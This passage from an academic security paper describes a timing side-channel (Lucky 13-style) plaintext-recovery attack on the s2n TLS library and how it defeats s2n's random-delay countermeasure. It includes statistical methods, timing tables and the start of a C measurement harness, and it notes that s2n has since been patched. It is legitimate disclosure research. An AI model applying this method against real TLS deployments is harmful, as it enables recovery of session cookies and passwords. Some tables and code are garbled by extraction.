As was the case in [AP13], the attack can be iterated as often as is desired and with different values of  $\Delta$ , provided the same plaintext is repeated at a predictable location across multiple sessions. The attack as presented already takes care of the complication that each trial will involve a different key in a different TLS session; only  $P^*$  needs to be constant for it to work.

By carefully exploring the timing behaviour for different values in the last byte of  $\Delta$  (each value being tried sufficiently often so as to minimise the effect of noise), the attacker can deduce the value of the last byte of  $P^*$ . For example, the attacker can try every value in the 6 most significant bits in the last byte of  $\Delta$  to identify a value  $\Delta^*$  for which the time taken is relatively high. This indicates that the last byte of  $P^* \oplus \Delta^*$  is in the set  $\{0 \times 00, \ldots, 0 \times 04\}$ ; a more refined analysis can then be carried out on the 3 least significant bits of the last byte of  $\Delta^*$  to identify the exact value of the last byte of  $P^*$ . The worst case cost of this version of the attack is  $64 + 8 = 72$  trials (multiplied by a factor corresponding to the number of trials per  $\Delta$  needed to remove noise).

The attack cost can be reduced further by using initially longer ciphertexts, because the peculiar characteristics of the  $s2n$  code mean that this choice results in there being a greater number of values for (the last byte of)  $\Delta$  that result in a higher processing time; the precise value of the last byte of  $P^*$  can then be pinned down by using progressively shorter ciphertexts. We omit the details of this enhancement.

#### 3.1 Extending to Full Plaintext Recovery

In the web setting, with HTTP session cookies as the target, the attack extends in a straightforward manner to full plaintext recovery using by-now-standard techniques involving malicious client-side Javascript and careful HTTP message padding. A good explanation of how this is achieved can be found in [MDK14] describing the POODLE attack on TLS. BasicAuth passwords also form a good target; see [GPdM15] for details.

## 3.2 Variants for HMAC-MD5 and HMAC-SHA-1

Assume  $b = 16$  (as in AES) and consider the case of HMAC-MD5. Then, because  $t = 16$  in this case, and  $t$  is still a multiple of  $b$ , the attack described above works perfectly, except that we need to use a ciphertext having 4 non-IV blocks instead of 5. The attack also works for  $b = 8$  for both HMAC-MD5 and HMAC-SHA-256 by doubling the number of non-IV blocks used.

For HMAC-SHA-1, we have  $t = 20$ . Assume  $b = 16$  (AES). Then a similar case analysis as above shows that using a ciphertext with 4 blocks result in a slow execution time if and only if the last plaintext block  $P_4$  ends with 0x00. This leads to a plaintext recovery attack requiring, in the worst case, 256 trials per byte. The attack adapts to the  $b = 8$  case by again doubling the number of non-IV blocks used.## 4 Defeating the Random Wait Period Countermeasure

As described in Section 2.4, s2n implemented a second countermeasure against attacks exploiting timing channels. In this section, we show how it could be defeated.

#### 4.1 Characterising the Timing Delays

To start off, we notice that at the price of increasing the number of samples by a factor of roughly ten, we can assume that sleep at line 103 in the code in Figure 2 is called with parameter zero, by rejecting in an attack any sample where the overall time is more than 1s. This removes one potential source of randomness. As shown in Figure 3, calling sleep(0) has a rather stable timing profile.



**Fig. 3.** Distribution of clock ticks for calling  $\text{sleep}(0)$  on  $\text{Intel(R)}$  Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

Next, we consider calls to usleep with a random delay as a source of timing randomness. For this, note that usleep has a granularity of  $1\mu$ s. On our main test machine, which is clocked at 3.3Ghz, this translates to  $3,300$  clock cycles.<sup>9</sup> From this, we might expect that if we take our timings modulo the clock ticks per  $\mu$ s (namely, 3,300 on our test machine), we could filter out all the additional noise contributed by the usleep(delay) call. However, usleep(delay) does not guarantee to return after exactly delay  $\mu$ s, or even to return after an exact number of  $\mu$ s. Instead, it merely guarantees that it will return after at least delay  $\mu$ s have elapsed. Indeed, on a typical UNIX system, waking up a process from sleep can take an unpredictable amount of time depending on global the state of the OS.

However, despite this, usleep does show exploitable non-uniform behaviour on the systems we tested. Figures 4 and 5 illustrate this behaviour. Figure 4 shows raw timings (in clock cycles) for usleep(d), normalised to remove the minimum possible delay, namely  $3,300 \cdot d$ clock cycles. Figure 5 shows the distribution of timings (in clock cycles) for usleep(delay) with delay uniformly random in an interval  $[0, d)$ , but now taken modulo 3,300. Both figures

<sup>&</sup>lt;sup>9</sup> We note, however, that modern CPUs reclock their CPUs dynamically both below the base operating frequency and above it (e.g. Intel Turbo Boost). This must be taken into account when measuring time delays in elapsed clock cycles.are generated from data captured on our main test machine. They exhibit the non-uniformity needed to bypass the random waiting period countermeasure in  $s2n$ .



Fig. 4. Distribution of usleep(d)−3, 300·d (in clock cycles) on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz. Probability on the y axis.

Figures 6 and 7 show that, like the call to usleep, the calls to the functions s2n\_stuffer\_wipe and  $s2n$  public\_random also do not produce timing profiles which are uniform modulo  $1\mu s$ (3,300 clock cycles).

However, it is not enough to simply characterise the timing profile of the calls to usleep; rather it is necessary to study the distribution of the running time of the entire random timing delay code in Figure 2, in combination with the code for checking the MAC on a TLS record in Figure 1, for different values of the mask  $\Delta$  in the attack in Section 3. Figure 8 brings different sources of timing difference together and shows that the timing distributions (modulo 3,300) that are obtained for different mask values are indeed still rather easily distinguishable. The figure is for samples with the maximum delay restricted to  $100,000\mu s$  instead of 10s. We stress that this is a synthetic benchmark for studying the behaviour of the various sources of timing randomness and does not necessarily represent actual behaviour. See Section 5 for experiments with the actual s2n implementation of these countermeasures.

## 4.2 Distinguishing Attack

Having characterised the timing behaviour of the s2n code, as exemplified in Figure 8, we are now in a position to describe a statistical attack recovering plaintext bytes and its performance. In fact, the approach is completely standard: given the preceding analysis, we expect the timing distributions modulo  $1\mu s$  for ciphertexts in the attack of Section 3 to fall into two

Fig. 5. Distribution of clock ticks modulo 3,300 for usleep(delay) with delay uniformly random in  $[0, d)$ , on Intel(R) Xeon(R) CPU E5-2667 v2  $@$  3.30GHz.



Fig. 6. Distribution of clock ticks for calling  $s2n$ -stuffer-wipe on Intel(R) Xeon(R) CPU E5-2667 v2  $\Omega$ 3.30GHz.

classes depending on the value of the last byte of  $P^* \oplus \Delta$ , one class  $H = \{0 \times 00, \ldots, 0 \times 04\}$ , the other class  $L = \{0 \times 0.5, \ldots, 0 \times f\}$ ; if the observed distributions for all values in L (resp. H) are close to each other but the Kullback-Leibler (KL) divergence between distributions from L and  $H$  is large (and equal to  $D$ , say), then, applying standard statistical machinery, we know that we will require about  $1/D$  samples to distinguish samples from the two distributions. As Tables 1 and 2 demonstrate, the requirements on KL divergence for values in  $L$  and  $H$  are indeed satisfied, even for relatively large values for the maximum delay.

For example, assuming for the sake of argument that no additional noise is introduced by network jitter or other sources, we would be able to distinguish the value 0x00 from 0xc8 in the last byte of  $P^* \oplus \Delta$  with  $1/(3.6/1,000) \approx 280$  TLS sessions if the maximum delay were restricted to  $100,000\mu$ s. Using rejection sampling, i.e. discarding all samples with a delay greater than 100,000 $\mu$ s from the actual distribution produced by  $s2n$  (where the maximum delay is

Fig. 7. Distribution of clock ticks modulo 3300 for calling s2n\_public\_random on Intel(R) Xeon(R) CPU E5-2667 v2 $@$  3.30GHz.

|      |                                                               | 0x00 0x04 0x05 0x10 0x20 0x30 0x40 0x64 0xc8 |                                  |                                                                            |                |            |            |
|------|---------------------------------------------------------------|----------------------------------------------|----------------------------------|----------------------------------------------------------------------------|----------------|------------|------------|
| 0x00 | $\hspace{0.1em}0\hspace{0.1em}$                               |                                              |                                  | .7 14.1 15.1 17.7 13.2 18.4 17.4 17.6                                      |                |            |            |
| 0x04 | .7                                                            |                                              |                                  | .0 15.4 16.8 19.5 15.3 20.0 18.9 19.3                                      |                |            |            |
|      | $0x05 \mid 14.0 \mid 15.3 \mid 0 \mid 1 \mid 2 \mid 3 \mid 3$ |                                              |                                  |                                                                            |                | $\cdot$ .2 | $\cdot$ .2 |
|      | $0x10$   15.0 16.6                                            |                                              |                                  | $\therefore$ 1 .0 .1 .2 .2 .1                                              |                |            | $\cdot$ .1 |
|      | $0x20$   17.4 19.2                                            |                                              |                                  | $.2 \quad .1 \quad .0 \quad .5 \quad .0$                                   |                | $\Omega$   | $\Omega$   |
|      | 0x30 13.015.1                                                 |                                              | $\therefore 3 \qquad 2 \qquad 5$ |                                                                            | $.0 \qquad .7$ | .5         | $.5\,$     |
|      | $0x40$   18.2 19.7                                            |                                              |                                  | $\therefore$ 3 $\therefore$ 2 $\therefore$ 0 $\therefore$ 7 $\therefore$ 0 |                | .0         | $\Omega$   |
|      | $0x64$   17.2 18.7                                            |                                              |                                  | $.2 \quad .1 \quad .0 \quad .5 \quad .0$                                   |                | $\Omega$ . | $\Omega$   |
|      | $0xc8$   17.4 19.0                                            |                                              | $\cdot$ 2<br>$\cdot$ 1           | .5<br>$\cdot$ 0                                                            | $\Omega$       | $\Omega$   | $\Omega$   |

Table 1. KL divergence multiplied by 1,000 of time distributions in clock cycles modulo 3,300 with the maximum delay limited to 1,000 $\mu$ s on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

|      |         |                 |           |           |           | 0x00 0x04 0x05 0x10 0x20 0x30 0x40 0x64 0xc8 |           |            |            |
|------|---------|-----------------|-----------|-----------|-----------|----------------------------------------------|-----------|------------|------------|
| 0x00 | $\cdot$ | .0 <sub>l</sub> | 2.4       | 1.9       | 2.3       | 2.0                                          | 2.8       | 2.1        | 3.6        |
| 0x04 | .0      | $\cdot$         | 2.3       | 1.8       | 2.1       | -2.0                                         | 2.6       | 1.9        | $3.3\,$    |
| 0x05 | 2.4     | 2.3             | .0        | .0        | $\cdot$   | $\cdot$ 1                                    | .0        | .0         | $\cdot$ .2 |
| 0x10 | 1.9     | 1.8             | .0        | .0        | $\cdot$ 1 | $\cdot$ 1                                    | $\cdot$ 1 | .0         | .3         |
| 0x20 | 2.3     | 2.1             | .0        | $\cdot$ 1 | .0        | $\cdot$ 2                                    | $\Omega$  | .0         | $\cdot$ 1  |
| 0x30 | 2.0     | 2.0             | $\cdot$ 1 | $\cdot$ 1 | $\cdot$ 2 | $\Omega$                                     | .3        | $\cdot$ .2 | .5         |
| 0x40 | 2.8     | 2.7             | .0        | $\cdot$ 1 | .0        | $.3\,$                                       | .0        | $\cdot$ 1  | .0         |
| 0x64 | 2.1     | 1.9             | .0        | .0        | .0        | $\cdot$ 2                                    | $\cdot$ 1 | .0         | $\cdot^2$  |
| 0xc8 | 3.6     | 3.4l            | $\cdot^2$ | .3        | $\cdot$ 1 | .5                                           | $\Omega$  | $\cdot^2$  | .0         |

Table 2. KL divergence (scaled by 1,000 for readability) of time distributions in clock cycles modulo 3,300 with the maximum delay limited to  $100,000\mu$ s on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

10s), this increases to roughly 28, 000 TLS sessions for a successful distinguishing attack. We stress that this estimate is optimistic because it is derived from a synthetic benchmark not the

Fig. 8. Distribution of clock ticks modulo 3,300 for timing signals on Intel(R) Xeon(R) CPU E5-2667 v2  $@$ 3.30GHz with the maximum delay restricted to  $d = 100,000$ .

actual implementation and because the surrounding code and network jitter will introduce additional noise.

#### 4.3 Plaintext Recovery Attack

We can extend this distinguishing attack to a plaintext recovery attack in the following (standard) way. We assume that in a characterisation step, we have obtained, for possible value x of the last byte in block  $P_5$ , a histogram of the timing distribution modulo  $1\mu s$  for ciphertexts  $C^{\text{att}}(\Delta)$  of the form used in the attack. We assume these timings are distributed into B equal-sized bins, and so the empirical probability of each bin  $p_{x,b}$  for  $0 \leq b \leq B$  can be calculated. (In fact, since we expect that timing behaviours for the classes  $H$  and  $L$  are similar, it is sufficient to sample for two values  $x$ , one from each class.)

Now, in the actual attack, for each value  $\delta$  of the last byte of  $\Delta$ , we obtain N samples for ciphertexts  $C<sup>att</sup>(\Delta)$  for which the timing delay is at most  $100,000\mu s$ . This then requires a total of about 256 · 100 · N TLS sessions. We bin these into B bins as above, letting  $n_{\delta,b}$ denote the number of values in bin b for last byte value  $\delta$ . Now for each candidate value y for the last byte of  $P^*$ , we compute the log likelihood for the candidate, using the formula:

$$
LL(y) = \sum_{\delta \in \{\text{0x00}, \dots, \text{0xFF}\}} n_{\delta,b} \cdot \log(p_{\delta \oplus y,b}).
$$

We then output as the preferred candidate for the last plaintext byte the value  $y^*$  having the highest value of  $LL(y)$  amongst all candidates.

We omit the detailed analysis of the performance of this attack, pausing only to note that it will require more samples than the distinguishing attack because the underlying statistical problem is to now separate one correct candidate from 255 wrong candidates, and this is more demanding than the basic distinguishing problem.

To wrap up, we note that nanosleep, which is now used in  $s2n$  to add a random time delay, has a granularity of nanoseconds, does not show this behaviour, and therefore thwarts the attacks described in this work.| Byte value Cycles |         | Byte value Cycles |         | Byte value Cycles |         |  |
|-------------------|---------|-------------------|---------|-------------------|---------|--|
| 0x00              | 2251.96 | 0x05              | 1746.49 | .                 | .       |  |
| 0x01              | 2354.57 | 0x06              | 1747.65 | 0xfc              | 1640.79 |  |
| 0x02              | 2252.07 | 0x07              | 1705.62 | 0xfd              | 1634.61 |  |
| 0x03              | 2135.11 | 0x08              | 1808.73 | 0xfe              | 1648.70 |  |
| 0x04              | 2130.02 | 0x09              | 1806.50 | 0xff              | 1634.64 |  |
|                   |         |                   |         |                   |         |  |

**Table 3.** Timing of function  $s2n$ -verify cbc (in cycles) with  $H = SHA-256$  for different values of last byte in the decrypted buffer, each cycle count averaged over  $2^8$  trials.

| Byte value Cycles |         | Byte value Cycles |         | Byte value Cycles |         |
|-------------------|---------|-------------------|---------|-------------------|---------|
| 0x00              | 1333.99 | 0x05              | 1095.01 | .                 | .       |
| 0x01              | 1174.29 | 0x06              | 1092.68 | 0xfc              | 1062.37 |
| 0x02              | 1178.52 | 0x07              | 1065.08 | 0xfd              | 1035.48 |
| 0x03              | 1156.56 | 0x08              | 1102.31 | 0xfa              | 1035.15 |
| 0x04              | 1140.14 | 0x09              | 1101.04 | 0xff              | 1036.02 |

Table 4. Timing of function  $s2n$ -verify-cbc (in cycles) with  $H = SHA-1$  for different values of last byte in the decrypted buffer, each cycle count averaged over  $2^{10}$  trials.

#### 5 Proof of Concept

We confirmed that  $s2n$  does indeed behave as expected using the following two experiments.

For the first experiment, we setup a s2n\_blob buffer of length 93 and filled it with random data. Then, we assigned all possible padding length values 0x00 to 0xff by overwriting the last byte of the buffer and timed how long the function s2n\_verify\_cbc took to return. As expected, the padding length values between 0x00 and 0x04 resulted in timings about 500–550 cycles longer than all other values. The timing difference was clear and stable. Some sample data is shown in Tables 3 and 4. We note that at present we cannot explain the variation within the second and third columns of those tables.

For the second experiment, we ran the attack against the actual  $s2n$  implementation instead of running a synthetic benchmark. That is, we timed the execution of s2n\_recv under the attack described in Section 3. However, to speed up execution we patched  $s2n$  to only sample random delays up to  $10,000\mu s$ . As highlighted in Table 5, this, too, shows marked non-uniform timing behaviour modulo  $1\mu$ s.

We did not adjust our proof-of-concept code to realise a full plaintext recovery attack, because (a)  $s2n$  has since been patched in response to this work and because (b) the cost is somewhat dependent on the target machine and operating system. We note, though, that an attack can establish the characteristics of a target machine by establishing genuine TLS sessions (where, hence, padding bytes are known) but with some random bits flipped.

The complete source codes for our experiments (which borrow heavily from the  $s2n$  test suite) are available at https://bitbucket.org/malb/research-snippets.

#### 6 Discussion

Our attack successfully overcomes both levels of defence against timing attacks that were instituted in  $s2n$ , the first level being the inclusion of extra cryptographic operations in an|      |            |                 |                             |                        |                  |           |                      |            | 0x00 0x01 0x02 0x03 0x04 0x05 0x0a 0x10 0x20 |
|------|------------|-----------------|-----------------------------|------------------------|------------------|-----------|----------------------|------------|----------------------------------------------|
| 0x00 | .0         | $.4\,$          |                             | $.2 \t .1$             | .4 <sub>1</sub>  | 1.7       | 1.6                  | 1.9        | 2.2                                          |
| 0x01 |            |                 |                             | $.4 \t .0 \t .4 \t .3$ | .3 <sub>l</sub>  | - 2.6     | 2.6                  | 2.8        | 3.2                                          |
| 0x02 | $\cdot$ .2 |                 | $\cdot 4 \quad \cdot 0$     | $\cdot$ 1              | $\cdot$ 2        | 2.3       | 2.2                  | 2.6        | 2.8                                          |
| 0x03 | $\cdot$ 1  | $.3\phantom{0}$ | $\overline{\phantom{0}}$ .1 | .0                     | .3 <sub>l</sub>  | 2.1       | 1.9                  | 2.3        | 2.7                                          |
| 0x04 | $.4\,$     | $.3\phantom{0}$ | $\cdot$ .2                  | .3                     | .0 <sub>l</sub>  | 2.6       |                      | $2.6$ 2.9  | $3.2\,$                                      |
| 0x05 | 1.7        | - 2.6           | 2.3                         | 2.1                    | 2.6              | $\sim$ 0  | $\cdot$ .1           | $\cdot$ .2 | .3                                           |
| 0x0a | $1.6\,$    | 2.6             | 2.2                         | 1.9                    | 2.6              |           | $.1 \quad .0$        | $\cdot$ 2  | .3                                           |
| 0x10 | 1.9        | 2.8             | 2.6                         | 2.3                    | 2.9              | $\cdot$ 2 | $\cdot$ <sup>2</sup> | .0         | $\cdot$ .2                                   |
| 0x20 |            |                 | $2.2 \quad 3.2 \quad 2.8$   | 2.7                    | 3.2 <sub>1</sub> | $.3\,$    | .3                   | $\cdot^2$  | .0                                           |

**Table 5.** KL divergence observed the full attack against actual  $s2n$  implementation (scaled by  $10^5$  for readability) using  $2^{24}$  samples on Intel(R) Xeon(R) CPU E5-2667 v2  $@$  3.30GHz.

attempt to equalise the code's running time and the second level being the use of a random wait interval in the event of an error such as a MAC failure.

Fundamentally, the first level could be bypassed because  $s2n$  counted bytes going into s2n\_hmac\_update instead of computing the number of compression function calls that need to be performed as suggested in  $[AP13]$ . A call to  $s2n_\text{r}$  hmac<sub>rupdate</sub> in itself will not necessarily trigger a compression function call if insufficient data for such a call is provided. A call to s2n\_hmac\_digest, however, will pad the data and trigger several compression function calls, the number also depending on the data already submitted at the time of the call. We note that in OpenSSL this issue is avoided by effectively re-implementing HMAC in the function ssl3\_cbc\_digest\_record, i.e. by performing lower-level cryptographic operations within the protocol layer. In contrast,  $s2n$  is specifically aimed at separating those layers. In response to this work, s2n now sensibly counts the number of compression function calls performed, somewhat maintaining this separation.

The second level could be bypassed because, while the randomised wait periods were large, they were not sufficiently random to completely mask the timing signal remaining from the first step of our attack. Note that the analysis in [AP13] of the effectiveness of random delays in preventing the Lucky 13 attack assumed the delays were uniformly distributed; under this assumption, their analysis shows that the count measure is not effective unless the maximum delay is rather large. What the second step of our attack shows is that, even if the maximum delay is very large, non-uniformity in the distribution of the delay can be exploited. In short, it is vital to carefully study any source of timing delay to ensure it is of an appropriate quality when using it for this kind of protection.

Our experiments indicate that the distribution of nanonsleep as implemented on Linux is sufficiently close to uniform to thwart the attack described in this work. We note, however, that this puts a high security burden on this function which is not designed for this purpose. In particular, nanosleep(2) states (emphasis added): "nanosleep() suspends the execution of the calling thread until either *at least* the time specified in  $*$ req has elapsed, or the delivery of a signal that triggers the invocation of a handler in the calling thread or that terminates the process."

Finally, since randomised waiting can also have a significant performance impact, this work further highlights that MAC-then-Encrypt constructions such as MEE-TLS should be avoided where possible.## Acknowledgement

We would like to thank Colm MacCarthaigh and the rest of the  $s2n$  development team for pointing out the randomised waiting countermeasure and for helpful discussions on an earlier draft of this work.

## References

- [ABBD15] José Bacelar Almeida, Manuel Barbosa, Gilles Barthe, and François Dupressoir. Verifiable sidechannel security of cryptographic implementations: constant-time MEE-CBC. IACR Cryptology ePrint Archive, 2015:1241, 2015.
- [ABP<sup>+</sup>13] Nadhem J. AlFardan, Daniel J. Bernstein, Kenneth G. Paterson, Bertram Poettering, and Jacob C. N. Schuldt. On the Security of RC4 in TLS. In Samuel T. King, editor, Proceedings of the 22nd USENIX Security Symposium, pages 305–320, Washington D.C., USA, August 2013. USENIX.
- [AIES15] Gorka Irazoqui Apecechea, Mehmet Sinan Inci, Thomas Eisenbarth, and Berk Sunar. Lucky 13 strikes back. In Feng Bao, Steven Miller, Jianying Zhou, and Gail-Joon Ahn, editors, Proceedings of the 10th ACM Symposium on Information, Computer and Communications Security, ASIA CCS '15, Singapore, April 14-17, 2015, pages 85–96. ACM, 2015.
- [AP12] Nadhem AlFardan and Kenneth G. Paterson. Plaintext-recovery attacks against Datagram TLS. In Network and Distributed System Security Symposium (NDSS 2012), 2012.
- [AP13] Nadhem AlFardan and Kenneth G. Paterson. Lucky Thirteen: Breaking the TLS and DTLS Record Protocols. In Robin Sommer, editor, Proceedings of the 2013 IEEE Symposium on Security and Privacy (S&P 2013), pages 526–540, San Diego, CA, USA, May 2013. IEEE Press.
- [CHVV03] Brice Canvel, Alain P. Hiltgen, Serge Vaudenay, and Martin Vuagnoux. Password Interception in a SSL/TLS Channel. In Dan Boneh, editor, CRYPTO, volume 2729 of Lecture Notes in Computer Science, pages 583–599. Springer, 2003.
- [CK10] Jean-Sébastien Coron and Ilya Kizhvatov. Analysis and improvement of the random delay countermeasure of CHES 2009. In Stefan Mangard and François-Xavier Standaert, editors, Cryptographic Hardware and Embedded Systems, CHES 2010, 12th International Workshop, Santa Barbara, CA, USA, August 17-20, 2010. Proceedings, volume 6225 of Lecture Notes in Computer Science, pages 95–109. Springer, 2010.
- [GPdM15] Christina Garman, Kenneth G. Paterson, and Thyla Van der Merwe. Attacks only get better: Password recovery attacks against RC4 in TLS. In Jaeyeon Jung and Thorsten Holz, editors,  $24$ th USENIX Security Symposium, USENIX Security 15, Washington, D.C., USA, August 12-14, 2015., pages 113–128. USENIX Association, 2015.
- [KBC97] H. Krawczyk, M. Bellare, and R. Canetti. HMAC: Keyed-Hashing for Message Authentication. RFC 2104 (Informational), February 1997.
- [Lab15] Amazon Web Services Labs. s2n : an implementation of the TLS/SSL protocols. https://github. com/awslabs/s2n, 2015.
- [Lan13] Adam Langley. Lucky thirteen attack on TLS CBC. https://www.imperialviolet.org/2013/02/ 04/luckythirteen.html, February 2013.
- [Mav13] Nikos Mavrogiannopoulos. Time is money (in CBC ciphersuites). http://nmav.gnutls.org/2013/ 02/time-is-money-for-cbc-ciphersuites.html, February 2013.
- [MDK14] Bodo Möller, Thai Duong, and Krzysztof Kotowicz. This POODLE bites: Exploiting the SSL 3.0 fallback, September 2014.
- [Moe04] Bodo Moeller. Security of CBC ciphersuites in SSL/TLS: Problems and countermeasures. Unpublished manuscript, May 2004. http://www.openssl.org/~bodo/tls-cbc.txt.
- [PRS11] Kenneth G. Paterson, Thomas Ristenpart, and Thomas Shrimpton. Tag size does matter: Attacks and proofs for the TLS record protocol. In Dong Hoon Lee and Xiaoyun Wang, editors, ASIACRYPT, volume 7073 of Lecture Notes in Computer Science, pages 372–389. Springer, 2011.
- [Sch15] Stephen Schmidt. Introducing s2n, a new open source TLS implementation. https: //blogs.aws.amazon.com/security/post/TxCKZM94ST1S6Y/Introducing-s2n-a-New-Open-Source-TLS-Implementation, June 2015.
- [Vau02] Serge Vaudenay. Security Flaws Induced by CBC Padding Applications to SSL, IPSEC, WTLS ... In Lars R. Knudsen, editor, EUROCRYPT, volume 2332 of Lecture Notes in Computer Science, pages 534–546. Springer, 2002.- [VF15] Filippo Valsorda and Brad Fitzpatrick. crypto/tls: implement countermeasures against CBC padding oracles. https://go-review.googlesource.com/#/c/18130/, December 2015.
- [VZRS15] Venkatanathan Varadarajan, Yinqian Zhang, Thomas Ristenpart, and Michael M. Swift. A placement vulnerability study in multi-tenant public clouds. In Jaeyeon Jung and Thorsten Holz, editors, 24th USENIX Security Symposium, USENIX Security 15, Washington, D.C., USA, August 12-14, 2015., pages 913–928. USENIX Association, 2015.# Supplementary Material

```
# include " s2n / api / s2n .h"
#include "s2n/tls/s2n_record.h"
# include " s2n / utils / s2n_random .h"
# define TRIALS (1 UL < <10)
#include <string.h>
#include <sys/time.h>
#include <unistd.h>
inline static uint64 t rdtsc (){
      unsigned int bot, top;<br>__asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));<br>return ((uint64_t) top << 32) | bot;
\mathbf{r}int main (int argc , char * argv []) {
